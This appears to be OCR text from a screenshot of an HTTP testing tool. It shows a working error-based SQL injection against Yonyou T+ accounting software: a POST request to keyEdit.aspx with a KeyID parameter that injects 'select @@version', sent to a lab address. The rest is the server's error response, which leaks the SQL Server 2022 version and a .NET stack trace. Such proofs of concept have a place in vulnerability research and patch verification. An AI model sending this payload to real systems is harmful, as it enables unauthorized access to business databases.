 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /tplus/UFAQD/keyEdit.aspx?KeyID=1%27%20and%201=(select%20@@version)%20--&preload=1 HTTP/1.1
2 Host ? : 192.168.19.133:80
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.
4896.127 Safari/537.36
4 Content-Length auto : 0
Responses 28171bytes / 4631ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.19.133:80; 响应
时间:4631ms; 总耗时:4639ms; UR
L:http://192.168.19.133:80/tplus...
596 </head>
597 <body>
598 <div class="wrap">
599 <table>
600 <tr>
601 <td rowspan="5" <div class="ErrorClass"></div></td>
602 <td class="header">亲,很抱歉,当前页面报错了! <br />请重新登录或截图联系服务人
员! </td>
603 </tr>
604 <tr><td>
605 <div id="CurError">错误信息:在将 nvarchar 值 'Microsoft SQL Server 2022
(RTM) - 16.0.1000.6 (X64)
606 Oct  8 2022 05:58:25
607 Copyright (C) 2022 Microsoft Corporation
608 Developer Edition (64-bit) on Windows 10 Pro Education 10.0 <X64> (Build 22631: )
(Hypervisor)
609 ' 转换成数据类型 int 时失败。堆栈是:   在 System.Data.SqlClient.SqlConnection.OnError
(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction)
610 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean
breakConnection, Action`1 wrapCloseInAction)
611 在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject
stateObj, Boolean callerHasConnectionLock, Boolean asyncClose)
612 在 System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand
cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj, Boolean& dataReady)
613 在 System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows)
614 在 System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean&
more)
615 在 System.Data.SqlClient.SqlDataReader.Read()
616 在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)
617 在 System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable,
String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords,
DataColumn parentChapterColumn, Object parentChapterValue)